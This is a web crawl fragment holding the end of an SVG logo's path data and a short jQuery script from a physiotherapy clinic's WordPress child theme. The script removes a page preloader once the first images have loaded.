			L34.9,44.4L23,20.7h-0.5l-5.8,32.1c-1.7-4.1-2.6-8.6-2.6-13.3C14.2,19.6,30.2,3.6,50,3.6c11.1,0,21.1,5.1,27.7,13.1l-5.5,30.2
			l-10.5-21H61L50.6,46.8l-1.1-8.1h-2.8L49.1,55h0.5l11.8-23.9L73.2,55h0.5l6.4-35.1c3.6,5.6,5.8,12.3,5.8,19.5
			C85.8,59.2,69.8,75.2,50,75.2z"/>
	</g>
</g>
<path class="st0" d="M0,97.9h1.9v-4.5H5v-1.8H1.9v-1.8H5v-1.9H0V97.9z M7.6,97.9h1.9V87.9H7.6V97.9z M12.2,87.9v1.9h3.3l-3.6,8.2H18
	v-1.8h-3.4l3.6-8.2H12.2z M23.3,94.9c0,0.6-0.1,1-0.2,1.1c-0.1,0.2-0.3,0.3-0.5,0.3c-0.2,0-0.4-0.1-0.6-0.2
	c-0.2-0.1-0.5-0.4-0.8-0.7l-1.4,1.3c0.8,1,1.7,1.5,2.8,1.5c0.5,0,1-0.1,1.4-0.4c0.4-0.3,0.7-0.6,0.8-1c0.2-0.4,0.3-1.2,0.3-2.2v-6.7
	h-1.9V94.9z M33.3,87.6c-0.9,0-1.8,0.2-2.6,0.7c-0.8,0.5-1.5,1.1-1.9,1.9c-0.5,0.8-0.7,1.7-0.7,2.7c0,1.4,0.5,2.7,1.5,3.7
	c1,1,2.3,1.6,3.8,1.6c1.4,0,2.7-0.5,3.7-1.5c1-1,1.5-2.3,1.5-3.7c0-1.5-0.5-2.7-1.5-3.8C36,88.1,34.7,87.6,33.3,87.6z M35.6,95.4
	c-0.6,0.7-1.4,1-2.3,1c-0.8,0-1.5-0.3-2.1-0.8c-0.8-0.6-1.2-1.5-1.2-2.6c0-1,0.3-1.8,1-2.5c0.6-0.6,1.4-1,2.3-1c0.9,0,1.7,0.3,2.3,1
	c0.6,0.7,1,1.5,1,2.4C36.6,93.9,36.3,94.7,35.6,95.4z M40.4,89.8h1.8v8.2h1.9v-8.2h1.8v-1.9h-5.6V89.8z M48.3,97.9h5.5v-1.9h-3.6
	v-2.6h3.6v-1.8h-3.6v-1.8h3.6v-1.9h-5.5V97.9z M62.3,92.5c0.3-0.4,0.5-1,0.5-1.7c0-0.6-0.1-1.2-0.4-1.6c-0.3-0.5-0.7-0.8-1.1-1
	c-0.5-0.2-1.3-0.3-2.4-0.3h-2v10.1h1.9v-4.3h0.2l2.3,4.3h2.1l-2.4-4.5C61.5,93.2,62,92.9,62.3,92.5z M60.6,91.6
	c-0.2,0.2-0.6,0.2-1.3,0.2h-0.6v-2.1h0.5c0.5,0,0.9,0,1.1,0.1c0.2,0.1,0.3,0.2,0.5,0.3c0.1,0.2,0.2,0.4,0.2,0.6
	C60.9,91.2,60.8,91.4,60.6,91.6z M68.9,87.9L65,97.9h2l0.8-2.1h4.1l0.8,2.1h2l-3.9-10.1H68.9z M68.5,94l1.4-3.5l1.3,3.5H68.5z
	 M81.6,88.2c-0.5-0.2-1.3-0.3-2.4-0.3h-2v10.1h1.9v-4.3c1,0,1.6-0.1,2-0.2c0.6-0.2,1.1-0.5,1.5-1c0.4-0.5,0.6-1,0.6-1.8
	c0-0.6-0.1-1.2-0.4-1.6C82.5,88.7,82.1,88.4,81.6,88.2z M81.2,91.4c-0.1,0.2-0.3,0.3-0.4,0.3c-0.2,0.1-0.5,0.1-1,0.1h-0.6v-2.1h0.5
	c0.6,0,1,0.1,1.2,0.2c0.3,0.2,0.5,0.5,0.5,0.9C81.4,91,81.3,91.2,81.2,91.4z M86,97.9h1.9V87.9H86V97.9z M96.1,87.9h-1.9l-3.9,10.1
	h2l0.8-2.1h4.1l0.8,2.1h2L96.1,87.9z M93.8,94l1.4-3.5l1.3,3.5H93.8z"/>
</svg>


--- FILE ---
content_type: text/javascript
request_url: https://fizjoterapiawarzecha.pl/wp-content/themes/fizjoterapiawarzecha-child/mw.js?ver=6.1.9
body_size: 33
content:
jQuery(document).ready(function(){
	jQuery('img:lt(2)').imagesLoaded().always(function() {
		if( jQuery('#preload').length > 0 ) {
			jQuery('#preload').remove();
		}
		jQuery('body').removeClass('thim-body-preload').removeClass('thim-body-load-overlay');
	});
})